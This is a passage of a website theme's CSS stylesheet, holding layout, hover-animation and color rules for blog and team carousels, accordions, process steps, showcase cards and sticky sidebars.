  line-height: 54px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  -webkit-transition: all 300ms linear 150ms;
  -khtml-transition: all 300ms linear 150ms;
  -moz-transition: all 300ms linear 150ms;
  -ms-transition: all 300ms linear 150ms;
  -o-transition: all 300ms linear 150ms;
  transition: all 300ms linear 150ms;
  -webkit-transform: translateY(-50px);
  -khtml-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -ms-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  transform: translateY(-50px);
  opacity: 0;
}
.ct-carousel-blog-layout2 .entry-featured .item-more:hover {
  background-color: #509cf9;
}
.ct-carousel-blog-layout2 .entry-featured .item-more:hover i:before, .ct-carousel-blog-layout2 .entry-featured .item-more:hover i:after {
  background-color: #fff;
}
.ct-carousel-blog-layout2 .item-body {
  background-color: #fff;
  padding: 32px 34px 39px 34px;
}
@media screen and (max-width: 767px) {
  .ct-carousel-blog-layout2 .item-body {
    padding: 22px 30px 33px 30px;
  }
}
.ct-carousel-blog-layout2 .item-body .item-more .btn {
  padding-left: 27px;
  padding-right: 27px;
}
.ct-carousel-blog-layout2 .item-body .item-title {
  font-size: 20px;
  line-height: 1.5;
  font-weight: 700;
  margin-bottom: 24px;
}
@media screen and (max-width: 1199px) {
  .ct-carousel-blog-layout2 .item-body .item-title {
    font-size: 18px;
  }
}
.ct-carousel-blog-layout2 .item-meta {
  padding: 0 0 6px;
  margin: 0;
  border: none;
}
.ct-carousel-blog-layout2 .item-meta:before {
  display: none;
}
@media screen and (max-width: 1199px) {
  .ct-carousel-blog-layout2 .item-meta li {
    font-size: 13px;
  }
}
.ct-carousel-blog-layout2 .owl-item.active .grid-item-inner {
  -webkit-box-shadow: 0 2px 27px rgba(0, 0, 0, 0.13);
  -khtml-box-shadow: 0 2px 27px rgba(0, 0, 0, 0.13);
  -moz-box-shadow: 0 2px 27px rgba(0, 0, 0, 0.13);
  -ms-box-shadow: 0 2px 27px rgba(0, 0, 0, 0.13);
  -o-box-shadow: 0 2px 27px rgba(0, 0, 0, 0.13);
  box-shadow: 0 2px 27px rgba(0, 0, 0, 0.13);
}
.ct-carousel-blog-layout2 .grid-item-inner {
  display: flex;
  flex-wrap: wrap;
}
.ct-carousel-blog-layout2 .grid-item-inner:hover .entry-featured img {
  -webkit-transform: scale(1.08);
  -khtml-transform: scale(1.08);
  -moz-transform: scale(1.08);
  -ms-transform: scale(1.08);
  -o-transform: scale(1.08);
  transform: scale(1.08);
}
.ct-carousel-blog-layout2 .grid-item-inner:hover .entry-featured .item-overlay {
  opacity: 1;
}
.ct-carousel-blog-layout2 .grid-item-inner:hover .entry-featured .item-more {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.ct-carousel-blog-layout2 .grid-item-inner:hover .item-title a {
  color: #054378;
}
.ct-carousel-blog-layout2 .owl-stage-outer {
  padding: 30px;
  margin: 0 -30px;
}
.ct-carousel-blog-layout2.preset3 .entry-featured .item-overlay {
  background-color: rgba(0, 0, 0, 0.84);
}
.ct-carousel-blog-layout2.preset3 .item-more a:before {
  background-image: none;
  background-color: #009fe3;
}
.ct-carousel-blog-layout2.preset3 .grid-item-inner:hover .item-title a {
  color: #009fe3;
}
.ct-carousel-blog-layout2.preset4 .entry-featured .item-overlay {
  background-color: rgba(0, 0, 0, 0.84);
}
.ct-carousel-blog-layout2.preset4 .entry-featured .item-more {
  background-color: #ad8e63;
}
.ct-carousel-blog-layout2.preset4 .entry-featured .item-more:hover {
  background-color: #7e6a46;
}
.ct-carousel-blog-layout2.preset4 .entry-featured .ct-icon-plus::before, .ct-carousel-blog-layout2.preset4 .entry-featured .ct-icon-plus::after {
  background-color: #fff;
}
.ct-carousel-blog-layout2.preset4 .entry-meta li, .ct-carousel-blog-layout2.preset4 .item-meta li {
  color: #9c9c9c;
}
.ct-carousel-blog-layout2.preset4 .entry-meta li i, .ct-carousel-blog-layout2.preset4 .item-meta li i {
  color: #9c9c9c;
}
.ct-carousel-blog-layout2.preset4 .entry-meta li a:hover, .ct-carousel-blog-layout2.preset4 .item-meta li a:hover {
  color: #ad8e63;
}
.ct-carousel-blog-layout2.preset4 .item-body {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  border-bottom: 5px solid #fff;
  padding-bottom: 34px;
}
.ct-carousel-blog-layout2.preset4 .item-more a {
  background-color: #f6f4ee;
  color: #333;
  -webkit-border-radius: 45px;
  -khtml-border-radius: 45px;
  -moz-border-radius: 45px;
  -ms-border-radius: 45px;
  -o-border-radius: 45px;
  border-radius: 45px;
  -webkit-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.10) inset;
  -khtml-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.10) inset;
  -moz-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.10) inset;
  -ms-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.10) inset;
  -o-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.10) inset;
  box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.10) inset;
}
.ct-carousel-blog-layout2.preset4 .item-more a:before, .ct-carousel-blog-layout2.preset4 .item-more a:after {
  display: none;
}
.ct-carousel-blog-layout2.preset4 .item-more a:hover {
  background-color: #7e6a46;
  color: #fff;
  background-image: none;
}
.ct-carousel-blog-layout2.preset4 .owl-stage-outer {
  padding-top: 50px;
}
.ct-carousel-blog-layout2.preset4 .grid-item-inner {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-carousel-blog-layout2.preset4 .grid-item-inner:hover {
  -webkit-transform: translateY(-20px);
  -khtml-transform: translateY(-20px);
  -moz-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
  -o-transform: translateY(-20px);
  transform: translateY(-20px);
}
.ct-carousel-blog-layout2.preset4 .grid-item-inner:hover .item-title a {
  color: #7e6a46;
}
.ct-carousel-blog-layout2.preset4 .grid-item-inner:hover .item-body {
  border-color: #ad8e63;
}
.ct-carousel-blog-layout2.preset5 .entry-featured .item-overlay {
  background-color: rgba(0, 159, 227, 0.9);
}
.ct-carousel-blog-layout2.preset5 .entry-featured .item-more:hover {
  background-color: #054378;
}
.ct-carousel-blog-layout2.preset5 .item-meta li {
  color: #666;
}
.ct-carousel-blog-layout2.preset5 .item-meta li i {
  color: inherit;
}
.ct-carousel-blog-layout2.preset5 .item-meta li a:hover {
  color: #009fe3;
}
.ct-carousel-blog-layout2.preset5 .item-body .item-title {
  color: #010101;
}
.ct-carousel-blog-layout2.preset5 .item-more a {
  background-color: #000;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  color: #fff;
}
.ct-carousel-blog-layout2.preset5 .item-more a:before {
  background-color: #009fe3;
  background-image: -webkit-gradient(linear, left top, right top, from(#009fe3), to(#054378));
  background-image: -webkit-linear-gradient(left, #009fe3, #054378);
  background-image: -moz-linear-gradient(left, #009fe3, #054378);
  background-image: -ms-linear-gradient(left, #009fe3, #054378);
  background-image: -o-linear-gradient(left, #009fe3, #054378);
  background-image: linear-gradient(left, #009fe3, #054378);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#009fe3', endColorStr='#054378', gradientType='1');
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.ct-carousel-blog-layout2.preset5 .grid-item-inner:hover .item-body .item-title a {
  color: #009fe3;
}
.ct-client-carousel .owl-stage {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.ct-client-carousel .ct-client-item {
  text-align: center;
}
.ct-client-carousel .ct-client-item img {
  width: auto;
  margin: auto;
}
.ct-client-carousel.style2 .owl-stage-outer {
  padding: 20px 30px;
  margin: 0 -30px;
}
.ct-client-carousel.style2 .owl-item.active .ct-client-item img {
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -khtml-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
}
@media screen and (max-width: 1199px) {
  .ct-client-carousel.style2 .owl-stage-outer {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 -10px;
  }
  .ct-client-carousel.style2 .owl-item.active .ct-client-item img {
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.12);
    -khtml-box-shadow: 0 0 10px rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 0 0 10px rgba(0, 0, 0, 0.12);
    -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.12);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.12);
  }
}
.ct-team-carousel-layout1 {
  text-align: center;
}
.ct-team-carousel-layout1 .team-title {
  font-size: 20px;
  margin-bottom: 0;
  line-height: normal;
}
.ct-team-carousel-layout1 .team-position {
  font-size: 15px;
  color: #9c9c9c;
}
.ct-team-carousel-layout1 .team-featured {
  position: relative;
}
.ct-team-carousel-layout1 .team-featured:before {
  content: '';
  height: 180px;
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000));
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background-image: linear-gradient(top, rgba(0, 0, 0, 0), #000);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 0, 0, 0)', endColorStr='#000');
  opacity: 0;
  -webkit-transition: all 260ms linear 0ms;
  -khtml-transition: all 260ms linear 0ms;
  -moz-transition: all 260ms linear 0ms;
  -ms-transition: all 260ms linear 0ms;
  -o-transition: all 260ms linear 0ms;
  transition: all 260ms linear 0ms;
}
.ct-team-carousel-layout1 .team-meta {
  position: absolute;
  bottom: 0px;
  left: 0;
  right: 0;
  padding-bottom: 50px;
  -webkit-transform: scale(0);
  -khtml-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-team-carousel-layout1 .team-meta .team-title, .ct-team-carousel-layout1 .team-meta .team-position {
  color: #fff;
}
.ct-team-carousel-layout1 .team-meta .team-social {
  display: inline-block;
  position: absolute;
  bottom: 0;
  left: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  overflow: hidden;
  padding: 0 34px;
  line-height: 44px;
  -webkit-border-radius: 44px;
  -khtml-border-radius: 44px;
  -moz-border-radius: 44px;
  -ms-border-radius: 44px;
  -o-border-radius: 44px;
  border-radius: 44px;
  -webkit-transform: translate(-50%, 0);
  -khtml-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  bottom: -22px;
  left: 50%;
  flex-wrap: nowrap;
  display: flex;
  -webkit-box-shadow: 0 4px 10px rgba(5, 67, 120, 0.36);
  -khtml-box-shadow: 0 4px 10px rgba(5, 67, 120, 0.36);
  -moz-box-shadow: 0 4px 10px rgba(5, 67, 120, 0.36);
  -ms-box-shadow: 0 4px 10px rgba(5, 67, 120, 0.36);
  -o-box-shadow: 0 4px 10px rgba(5, 67, 120, 0.36);
  box-shadow: 0 4px 10px rgba(5, 67, 120, 0.36);
}
.ct-team-carousel-layout1 .team-meta .team-social a {
  color: #fff;
  font-size: 13px;
  margin: 0 5px;
}
.ct-team-carousel-layout1 .team-meta .team-social a:hover {
  opacity: 0.8;
}
.ct-team-carousel-layout1 .team-holder {
  padding: 12px 30px 0 30px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-team-carousel-layout1 .ct-team-item-inner:hover .team-holder {
  -webkit-transform: scale(0);
  -khtml-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  opacity: 0;
}
.ct-team-carousel-layout1 .ct-team-item-inner:hover .team-meta {
  -webkit-transform: scale(1);
  -khtml-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.ct-team-carousel-layout1 .ct-team-item-inner:hover .team-featured:before {
  opacity: 1;
}
.ct-team-carousel-layout1 .owl-dots.disabled {
  display: block;
}
.ct-accordion.layout1 .card {
  border-width: 1px 0 0 0;
  border-color: #e3e3ee;
  border-style: solid;
  margin-bottom: 0px;
  background-color: transparent;
}
.ct-accordion.layout1 .card .card-header {
  border: none;
  padding: 0;
  background-color: transparent;
}
.ct-accordion.layout1 .card .card-header .card-title {
  margin-bottom: 0;
  font-size: 18px;
  font-weight: 700;
}
.ct-accordion.layout1 .card .card-header a {
  display: block;
  padding: 29px 32px 29px 12px;
  cursor: pointer;
  position: relative;
}
.ct-accordion.layout1 .card .card-header a i.fa-arrow-circle-right {
  margin-right: 20px;
  width: 20px;
}
.ct-accordion.layout1 .card .card-header a i.fa-angle-right {
  font-size: 20px;
  color: #c9c9ce;
  position: absolute;
  right: 3px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.ct-accordion.layout1 .card .card-header [aria-expanded="true"] i.fa-arrow-circle-right:before {
  content: '\f0ab';
}
.ct-accordion.layout1 .card .card-header [aria-expanded="true"] i.fa-angle-right:before {
  content: '\f107';
}
.ct-accordion.layout1 .card .card-body {
  padding: 1px 0 40px;
}
.ct-accordion.layout1 .card:last-child .card-body {
  padding-bottom: 0;
}
.ct-list-default .ct-list-icon {
  line-height: 1;
  width: 60px;
  min-width: 60px;
  margin-right: 25px;
}
.ct-list-default .ct-list-icon i {
  font-size: 49px;
  color: #009fe3;
}
.ct-list-default .ct-list-content {
  font-size: 18px;
  line-height: 2;
  font-weight: 700;
}
.ct-list-default .ct-list-inner {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
.ct-process-layout1 {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  overflow: hidden;
  padding-top: 15px;
}
@media screen and (max-width: 767px) {
  .ct-process-layout1 {
    flex-wrap: wrap;
  }
}
.ct-process-layout1:before {
  content: '';
  width: 1099px;
  height: 100px;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url(../images/line-process.png);
  position: absolute;
  top: 74px;
  left: 0;
  right: 0;
  margin: auto;
}
@media screen and (max-width: 1290px) {
  .ct-process-layout1:before {
    width: 1000px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-process-layout1:before {
    display: none;
  }
}
.ct-process-layout1 .ct-process-icon {
  background-color: #d3dde8;
  height: 136px;
  width: 136px;
  line-height: 136px;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  margin: 0 auto 34px auto;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: relative;
  z-index: 1;
}
.ct-process-layout1 .ct-process-icon:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: -1;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  top: 0;
  left: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#009fe3), to(#054378));
  background-image: -webkit-linear-gradient(top, #009fe3, #054378);
  background-image: -moz-linear-gradient(top, #009fe3, #054378);
  background-image: -ms-linear-gradient(top, #009fe3, #054378);
  background-image: -o-linear-gradient(top, #009fe3, #054378);
  background-image: linear-gradient(top, #009fe3, #054378);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#009fe3', endColorStr='#054378');
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-process-layout1 .ct-process-icon number {
  top: -11px;
  width: 24px;
  height: 24px;
  position: absolute;
  background-color: #515251;
  font-size: 14px;
  color: #fff;
  font-weight: 600;
  line-height: 24px;
  -webkit-border-radius: 24px;
  -khtml-border-radius: 24px;
  -moz-border-radius: 24px;
  -ms-border-radius: 24px;
  -o-border-radius: 24px;
  border-radius: 24px;
  left: 8px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-process-layout1 .ct-process-icon span {
  display: block;
  width: 152px;
  height: 152px;
  z-index: -1;
  position: absolute;
  top: -8px;
  right: -8px;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: rotate(33deg);
  -khtml-transform: rotate(33deg);
  -moz-transform: rotate(33deg);
  -ms-transform: rotate(33deg);
  -o-transform: rotate(33deg);
  transform: rotate(33deg);
  overflow: hidden;
}
.ct-process-layout1 .ct-process-icon img {
  max-width: 80px;
}
.ct-process-layout1 .ct-process-icon i {
  font-size: 65px;
  color: #f3f9ff;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-process-layout1 .ct-process-title {
  font-size: 18px;
  margin-bottom: 9px;
}
.ct-process-layout1 .ct-process-desc {
  padding-bottom: 13px;
}
.ct-process-layout1 .ct-process-button a {
  font-size: 15px;
  font-family: 'Poppins', sans-serif;
  font-weight: 500;
  text-decoration: underline;
}
.ct-process-layout1 .ct-process-button a:hover {
  text-decoration: inherit;
}
.ct-process-layout1 .ct-process-button a i {
  margin-left: 6px;
}
.ct-process-layout1 .ct-process-item {
  position: relative;
  padding: 0 15px;
  text-align: center;
  margin-bottom: 35px;
  width: 25%;
}
.ct-process-layout1 .ct-process-item:hover .ct-process-icon:before {
  opacity: 1;
}
.ct-process-layout1 .ct-process-item:hover .ct-process-icon number {
  background-color: #009fe3;
}
.ct-process-layout1 .ct-process-item:nth-child(even) {
  margin-top: 70px;
}
@media screen and (max-width: 1199px) {
  .ct-process-layout1 .ct-process-item:nth-child(even) {
    margin-top: 0;
  }
}
@media screen and (max-width: 991px) {
  .ct-process-layout1 .ct-process-item {
    width: 50%;
    min-width: 50%;
    margin-bottom: 65px;
  }
}
@media screen and (max-width: 575px) {
  .ct-process-layout1 .ct-process-item {
    width: 100%;
    min-width: 100%;
  }
}
.ct-background-animate, .ct-animate-inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ct-background-animate {
  overflow: hidden;
}
.ct-background-animate:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  background-image: url(../images/overlay-animation.png);
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.ct-background-animate .ct-animate-inner {
  background-position: left center;
  background-repeat: repeat-x;
  width: 200%;
  animation-name: background-animate;
  animation-duration: 70s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
  -webkit-animation-name: background-animate;
  -webkit-animation-duration: 70s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  -moz-animation-name: background-animate;
  -moz-animation-duration: 70s;
  -moz-animation-iteration-count: infinite;
  -moz-animation-timing-function: linear;
  -ms-animation-name: background-animate;
  -ms-animation-duration: 70s;
  -ms-animation-iteration-count: infinite;
  -ms-animation-timing-function: linear;
  -o-animation-name: background-animate;
  -o-animation-duration: 70s;
  -o-animation-iteration-count: infinite;
  -o-animation-timing-function: linear;
}
.ct-single-showcase {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-single-showcase .ct-single-showcase-image {
  position: relative;
  overflow: hidden;
  -webkit-box-shadow: 0 0 14px rgba(5, 67, 120, 0.15);
  -khtml-box-shadow: 0 0 14px rgba(5, 67, 120, 0.15);
  -moz-box-shadow: 0 0 14px rgba(5, 67, 120, 0.15);
  -ms-box-shadow: 0 0 14px rgba(5, 67, 120, 0.15);
  -o-box-shadow: 0 0 14px rgba(5, 67, 120, 0.15);
  box-shadow: 0 0 14px rgba(5, 67, 120, 0.15);
}
.ct-single-showcase .ct-single-showcase-image img {
  width: 100%;
}
.ct-single-showcase .item-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.49);
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  overflow: hidden;
  opacity: 0;
}
.ct-single-showcase .item-overlay a {
  margin-top: 100px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 15px;
  font-weight: 600;
  line-height: 63px;
  padding-left: 62px;
  padding-right: 62px;
  -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.36);
  -khtml-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.36);
  -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.36);
  -ms-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.36);
  -o-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.36);
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.36);
}
.ct-single-showcase .item-overlay a:before, .ct-single-showcase .item-overlay a:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-single-showcase .item-overlay a:before {
  background-color: #009fe3;
  background-image: -webkit-gradient(linear, left top, right top, from(#009fe3), to(#054378));
  background-image: -webkit-linear-gradient(left, #009fe3, #054378);
  background-image: -moz-linear-gradient(left, #009fe3, #054378);
  background-image: -ms-linear-gradient(left, #009fe3, #054378);
  background-image: -o-linear-gradient(left, #009fe3, #054378);
  background-image: linear-gradient(left, #009fe3, #054378);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#009fe3', endColorStr='#054378', gradientType='1');
}
.ct-single-showcase .item-overlay a:after {
  background-color: #054378;
  background-image: -webkit-gradient(linear, left top, right top, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(left, #054378, #009fe3);
  background-image: -moz-linear-gradient(left, #054378, #009fe3);
  background-image: -ms-linear-gradient(left, #054378, #009fe3);
  background-image: -o-linear-gradient(left, #054378, #009fe3);
  background-image: linear-gradient(left, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3', gradientType='1');
  opacity: 0;
}
.ct-single-showcase .item-overlay a:hover:before, .ct-single-showcase .item-overlay a:focus:before {
  opacity: 0;
}
.ct-single-showcase .item-overlay a:hover:after, .ct-single-showcase .item-overlay a:focus:after {
  opacity: 1;
}
@media screen and (max-width: 991px) {
  .ct-single-showcase .item-overlay a {
    padding-left: 32px;
    padding-right: 32px;
    line-height: 50px;
  }
}
.ct-single-showcase .ct-single-showcase-meta h3 {
  margin: 57px 0 0;
  color: #000;
  font-size: 18px;
  text-align: center;
}
.ct-single-showcase .ct-single-showcase-meta h3 a {
  color: inherit;
}
.ct-single-showcase .ct-single-showcase-meta h3 cite {
  font-style: normal;
  color: #054378;
}
@media screen and (max-width: 991px) {
  .ct-single-showcase .ct-single-showcase-meta h3 {
    font-size: 16px;
  }
}
.ct-single-showcase.coming-soon .item-overlay {
  background-color: rgba(0, 0, 0, 0.85);
}
.ct-single-showcase.coming-soon a {
  background-color: transparent;
  background-image: none;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 600;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.ct-single-showcase.coming-soon a:before, .ct-single-showcase.coming-soon a:after {
  display: none;
}
.ct-single-showcase:hover {
  -webkit-transform: translateY(-17px);
  -khtml-transform: translateY(-17px);
  -moz-transform: translateY(-17px);
  -ms-transform: translateY(-17px);
  -o-transform: translateY(-17px);
  transform: translateY(-17px);
}
.ct-single-showcase:hover .item-overlay, .ct-single-showcase.coming-soon .item-overlay {
  opacity: 1;
}
.ct-single-showcase:hover .item-overlay a, .ct-single-showcase.coming-soon .item-overlay a {
  margin-top: 0;
}
.sidebar-fixed-inner, .col-sidebar-fixed > .vc_column-inner {
  position: -webkit-sticky;
  position: sticky;
  top: 30px;
}
.admin-bar .sidebar-fixed-inner, .admin-bar .col-sidebar-fixed > .vc_column-inner {
  top: 62px;
}
.header-sticky .sidebar-fixed-inner, .header-sticky .col-sidebar-fixed > .vc_column-inner {
  top: 140px;
}
.admin-bar.header-sticky .sidebar-fixed-inner, .admin-bar.header-sticky .col-sidebar-fixed > .vc_column-inner {
  top: 172px;
}
.widget-title, .comments-title, .comment-reply-title {
  font-size: 22px;
  color: #180b36;
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 23px;
}
.widget-title:before, .comments-title:before, .comment-reply-title:before {
  content: '';
  width: 40px;
  height: 3px;
  background-color: #054378;
  position: absolute;
  bottom: 0;
  left: 0;
}
.comments-title, .comment-reply-title {
  margin-bottom: 38px;
}
#secondary, .secondary-inner {
  position: sticky;
  position: -webkit-sticky;
  top: 100px;
}
#secondary .widget {
  margin-bottom: 44px;
}
#secondary .widget:last-child {
  margin-bottom: 0;
}
.row-max-width {
  max-width: 1170px;
  margin-left: auto !important;
  margin-right: auto !important;
}
.vc_row.row-boxed {
  max-width: 1356px;
  margin-left: auto !important;
  margin-right: auto !important;
}
.vc_row.row-border-box {
  background-color: #fff;
  padding: 15px 0 15px 15px;
  margin: 0;
  -webkit-border-radius: 9px;
  -khtml-border-radius: 9px;
  -moz-border-radius: 9px;
  -ms-border-radius: 9px;
  -o-border-radius: 9px;
  border-radius: 9px;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.11);
  -khtml-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.11);
  -moz-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.11);
  -ms-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.11);
  -o-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.11);
